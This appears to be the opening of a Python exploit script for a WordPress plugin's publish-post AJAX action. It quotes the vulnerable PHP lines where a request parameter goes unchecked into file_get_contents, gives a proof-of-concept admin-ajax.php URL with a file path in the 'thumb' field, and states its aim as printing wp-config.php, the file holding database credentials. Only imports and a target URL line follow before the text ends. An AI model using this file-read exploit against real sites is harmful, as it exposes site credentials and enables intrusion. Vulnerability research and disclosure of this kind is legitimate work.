 # Vulnerable Code (/inc/classes/class.avePost.php) Line 57:
#  function ave_publishPost(){
#    $title = $_REQUEST['title'];
#    $term = $_REQUEST['term'];
#    $thumb = $_REQUEST['thumb'];
# <snip>
# Line 78:
#    $image_data = file_get_contents($thumb);
# POC - http://127.0.0.1/wordpress/wp-admin/admin-ajax.php?action=ave_publishPost&title=random&short=1&term=1&thumb=[FILEPATH]
# Exploit - Print the content of wp-config.php in terminal (default Wordpress config)
import random
import urllib2
import re
url = "http://127.0.0.1/wordpress" # insert url to wordpress